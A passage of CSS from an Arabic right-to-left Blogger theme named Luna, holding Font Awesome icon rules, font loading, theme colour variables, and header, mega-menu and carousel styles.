Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*-------------------Luna Variables--------------------*/
<Group description="الخلفيات">
<Variable name="body.background.color" description="خلفية القالب كامل" type="color" default="#ffffff"/>
<Variable name="title.background.color" description="خلفية العناوين" type="color" default="#eeeeee"/>
<Variable name="footer.background.color" description="خلفية الفوتر" type="color" default="#eeeeee"/>
<Variable name="list.body.background.color" description="خلفية القوائم" type="color" default="#e5e5e5"/>
</Group>
<Group description="تدرج الألوان">
<Variable name="primary.color" description="اللون الرئيسية" type="color" default="#03b099"/>
<Variable name="second.color" description="اللون الثاني" type="color" default="#0287a7"/>
</Group>
/*-------------------Luna Sets---------------------*/
:focus {outline:0}
.section {margin: 0;}
.container {width: 1220px;margin: auto;padding: 0 10px;}
body {position: static!important;direction: rtl!important;background: #ffffff;font-size: 16px;font-family: 'Alexandria';}
div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline}
a.border-color,.border-color,a.border-color-hover:hover,.border-color-hover:hover{border-color:#eee}
del{text-decoration:line-through}
table{border-collapse:collapse;border-spacing:0}
a img{border:none}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
audio,canvas,video{display:inline-block}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
.item-control{display:none!important}
iframe{width:100%}
.section{margin:0}
.widget{margin:0;line-height:inherit}
.widget ul{padding:0}
.feed-links{display:none}
img{max-width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.status-msg-wrap{display:none!important}
*{outline:0}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{list-style:none;}
a{text-decoration:none}
a:hover {text-decoration: none;}
img[Attributes Style] {aspect-ratio: auto 640 / 360;}
.widget img {object-fit: cover;display: inline-block;aspect-ratio:auto;}
::-webkit-scrollbar{width:10px}
::-webkit-scrollbar-track{background:#f1f1f1}
::-webkit-scrollbar-thumb{background:#03b099;background:-webkit-linear-gradient(90deg,#03b099,#0287a7);background:linear-gradient(90deg,#03b099,#0287a7);border-radius:10px}
::-webkit-scrollbar-thumb:hover{background:#555}
/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*--------------------Header-------------------*/
.topheader-inner {overflow: hidden;border-bottom: solid 1px #ebebeb;padding::10px 0;}
.top-menu {float: right;}
.top-menu h3.title {display: none;}
.top-menu ul li {display: inline-block;}
.top-menu ul li a {color: #000;font-size: 14px;display: block;padding: 10px;}
.social-menu {float: left;padding-top: 2px;}
.social-menu ul li {display: inline-block;}
.rtl .social-menu {float: left;padding: 3px 10px 0 0;}
.ltr .social-menu {float: right;padding: 0 10px 0 3px;}
.rtl .social-menu li {float: right;padding:0;}
.ltr .social-menu li {float: left;padding:0;}
.social-menu li a:hover:before {-webkit-animation: toTopFromBottom .3s forwards;-moz-animation: toTopFromBottom .3s forwards;animation: toTopFromBottom .3s forwards;}
.social-menu .LinkList ul{text-align:center}
.social-menu a {display: block;width: 30px;height: 30px;font-size: 14px;color: #fff;line-height: 34px;transition: 0.3s;border-radius: 5px;overflow: hidden;}
.rtl .social-menu a {margin-right: 5px;}
.ltr .social-menu a {margin-left: 5px;}
.social-menu a:before{display:inline-block;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";font-style:normal;font-weight:400;line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.social-menu .facebook:before{content:"\f09a"!important;}
.social-menu a.facebook{background:#3b5998;}
.social-menu .twitter:before{content:"\f09fd9"!important;display:none;}
.social-menu a.twitter{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/twitter.svg);background-repeat: no-repeat;background-position: center;}
.social-menu a.tiktok{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/tiktok.svg);background-repeat: no-repeat;background-position: center;background-size: cover;}
.social-menu .gplus:before{content:"\f0d5"!important}
.social-menu a.gplus{background:#DD4B39;}
.social-menu .rss:before{content:"\f09e"!important;}
.social-menu ul a.rss{background:#FFC200;}
.social-menu .youtube:before{content:"\f167"!important;}
.social-menu a.youtube{background:#e52d27;}
.social-menu .skype:before{content:"\f17e"!important;}
.social-menu a.skype{background:#00aff0;}
.social-menu .stumbleupon:before{content:"\f1a4"!important;}
.social-menu a.stumbleupon{background:#eb4924;}
.social-menu .tumblr:before{content:"\f173"!important;}
.social-menu a.tumblr{background:#35465c;}
.social-menu .vine:before{content:"\f1ca"!important;}
.social-menu a.vine{background:#00b488;}
.social-menu .stack-overflow:before{content:"\f16c"!important;}
.social-menu a.stack-overflow:hover{background:#fe7a15;}
.social-menu .linkedin:before{content:"\f0e1"!important;}
.social-menu a.linkedin{background:#0976b4;}
.social-menu .dribbble:before{content:"\f17d"!important;}
.social-menu a.dribbble{background:#ea4c89;}
.social-menu .soundcloud:before{content:"\f1be"!important;}
.social-menu a.soundcloud{background:#f80;}
.social-menu .behance:before{content:"\f1b4"!important;}
.social-menu a.behance{background:#1769ff;}
.social-menu .digg:before{content:"\f1a6"!important;}
.social-menu a.digg{background:#000;}
.social-menu .instagram:before{content:"\f16d"!important;}
.social-menu a.instagram{background:#3f729b;}
.social-menu .pinterest:before{content:"\f0d2"!important;}
.social-menu a.pinterest{background:#cc2127;}
.social-menu .delicious:before{content:"\f1a5"!important;}
.social-menu a.delicious{background:#39f;}
.social-menu a.snapchat{background:#fffc00;color:#333!important}
.social-menu .snapchat:before{content:"\f2ac";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#2AA4DA;color:#333!important}
.social-menu .telegram:before{content:"\f3fe";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.whatsapp{background:#26BF4A;color:#333!important}
.social-menu .whatsapp:before{content:"\f232";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.vimeo{background:#00A8E8;color:#333!important}
.social-menu .vimeo:before{content:"\f27d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.blogger{background:#f2994a;color:#333!important}
.social-menu .blogger:before{content:"\f37d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#239DD8;color:#333!important}
.social-menu a:hover{transition:0.3s;}
.social-menu  a.apple{background:#222}
.social-menu .apple:before{content:"\f179"}
.social-menu a.android{background:#a4c639}
.social-menu .android:before{content:"\f17b"}
.social-menu a:hover{transition:0.3s;}
.mid-header {padding: 10px 0;overflow: hidden;}
.logo-space {max-width: 250px;float: right;}
.logo-space img {height: 100%;width: 100%;}
.adver-space {float: left;height:90px;}
.adver-space .widget {margin-top: 15px;}
#head-nav{border-bottom:solid 1px #ebebeb;border-top:solid 1px #ebebeb;padding:5px 0;position:relative;display:flex;justify-content:space-between;height:55px;}
.main-menu ul li{display:inline-block;transition:all .2s ease-in-out}
.main-menu ul li a{display:block;padding:14px 10px;color:#000;font-size:15px;transition:all .2s ease-in-out;border-radius:25px;transition:all .2s ease-in-out}
#head-nav .search{float:left;font-size:18px;color:#03b099;padding:12px 0;cursor:pointer}
#head-nav ul li.has-sub:before{content:'\f107';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:22px;right:10px;font-size:14px;color:#000;float:left;padding:0 5px;font-weight:900}
#head-nav ul li .sub-menu .has-sub:before{content:'\f053';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:18px;font-size:10px;color:#000;float:left;padding:0 5px;font-weight:900;right:-5px;}
.sub-menu{position:absolute;z-index:99!important;width:250px;background:#fff;top:55px;visibility:hidden;opacity:0;padding:0;right:0}
#head-nav li.has-sub:hover .sub-menu{top:55px;visibility:visible;transition:all .2s ease-in-out;opacity:1;border:none}
#head-nav ul li .sub-menu:before{content:'\f0d8';position:absolute;font-size:20px;font-family:fontawesome;right:15px;color:#03b099;top:-14px}
.sub-menu2{position:absolute;z-index:99;width:250px;background:#fff;border:1px solid #eee;top:0;visibility:hidden;opacity:0;padding:0;left:-255px}
#head-nav .sub-menu li.has-sub:hover .sub-menu2{top:-1px;visibility:visible;transition:all .2s ease-in-out;opacity:1;left:-250px}
#head-nav li.has-sub{position:relative}
/*------------------Mega Menu-----------------*/
#main-menu{flex:1}
#main-menu li > ul{position:absolute;visibility:hidden;opacity:0;-webkit-box-shadow:0 4px 30px rgba(0,0,0,0.03);box-shadow:0 4px 30px rgba(0,0,0,0.03);background:#f5f5f5}
#main-menu li:hover > ul{visibility:visible;z-index:3;opacity:1}
#main-menu li.has-sub ul{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
#main-menu li > ul.mega-menu{padding:15px}
#main-menu .mega-h .mega-tags a,#main-menu .mega-v .mega-tags a{color:#03b099;font-size:72%;font-weight:600;padding:0}
#main-menu ul li .mega-icon i,#main-menu ul li.multi-mega i{margin-right:5px}
.mega-post{width:100%}
.rtl #main-menu ul li .mega-icon i,.rtl #main-menu ul li.multi-mega i{margin-right:0;margin-left:5px}
#main-menu ul .has-sub i{margin-left:5px}
.rtl #main-menu ul .has-sub i{margin-right:5px;margin-left:0}
.mega_lk_image img{transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.mega-post:hover .mega_lk_image img,.tabs-content .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
#main-menu li.mega-v > ul.mega-menu{width:315px}
#main-menu li.mega-v > ul.mega-menu li{margin-bottom:15px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
#main-menu li.mega-v > ul.mega-menu li .mega_lk_image{margin-left:10px;width:75px;height:75px;border-radius:8px;overflow:hidden;flex:none;-webkit-flex:none;-moz-flex:none;padding:0}
#head-nav .mega-v .mega-menu li .mega_lk_title{font-weight:500;font-size:100%;margin:0}
#head-nav .mega-v .mega-menu li .mega_lk_title a{padding:4px 0;line-height:22px;font-size:14px}
#head-nav .mega-v .mega-menu li .mega_lk_image img{object-fit:cover;width:100%;height:100%}
#head-nav .mega-v .mega-menu li:last-child{margin-bottom:0}
#head-nav .mega-h ul.mega-menu{left:0;border-radius:0}
#head-nav .mega-h .mega_lk_image{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:200px;margin-bottom:10px;border-radius:10px;overflow:hidden;width:100%;padding:0}
#head-nav .mega-h .mega_lk_image:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
#head-nav .mega-h .mega_lk_image img{height:100%;width:100%;object-fit:cover;border-radius:10px}
#head-nav .mega-h .mega_lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-h .mega_lk_title a{padding:0;line-height:25px}
#head-nav .mega-tabs{width:80%;padding:15px}
#head-nav ul .multi-mega > ul{left:0;width:100%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;border-radius:0;overflow:hidden;z-index:999}
#head-nav .tabs-menu{width:20%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column;padding:15px;background:#00000008}
#head-nav .tabs-menu li{padding:0;color:#fff;border-radius:10px}
#head-nav .tabs-menu div.active:before{content:"\f104";font-family:"Font Awesome 5 Free";font-weight:900;float:left;padding:10px;color:#fff;}
#head-nav .tabs-menu div.loading:before{content:"\f1ce";font-family:"Font Awesome 5 Free";font-weight:900;float:left;-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite;padding:10px;color:#03b099}
#head-nav .mega-tabs .lk_image{height:200px;overflow:hidden;object-fit:cover;border-radius:10px;margin-bottom:10px}
#head-nav .mega-tabs .lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-tabs .lk_tag a{background:0;border:0;padding:0;color:#03b099}
#head-nav .mega-tabs .lk_image img{height:200px!important;object-fit:cover;width:100%}
#head-nav .multi-mega ul.has-mega{margin:0}
#head-nav .mega-tabs .lk_image a{padding:0}
#head-nav .mega-tabs .lk_title a{padding:0;line-height:25px}
#head-nav .tabs-menu .active{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:10px}
#head-nav .tabs-menu .active a{color:#fff;font-size:14px}
#head-nav li.has-sub:hover > ul > li{height:100%;display:block;position:relative}
#head-nav li.has-sub > ul > li > a{padding:10px 15px;min-width:170px;display:inline-block}
#head-nav .lk__wrapper {overflow: hidden;}
#head-nav .tabs-menu li.active:before {content: "\f104";font-family: "Font Awesome 5 Free";font-weight: 900;float: left;padding: 12px;}
#head-nav .tabs-menu li.loading:before {content: "\f1ce";font-family: "Font Awesome 5 Free";font-weight: 900;float:left;-webkit-animation: fa-spin 2s linear infinite;animation: fa-spin 2s linear infinite;padding: 12px;color:#03b099}
/*------------------Owl Carousel------------------*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}
.owl-carousel{display:none;width:100%}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{height:auto!important;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}
.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:100%}
.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}
.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}
.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{visibility:hidden}
.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{animation-name:fadeOut}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{transition:height .5s ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}
.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}
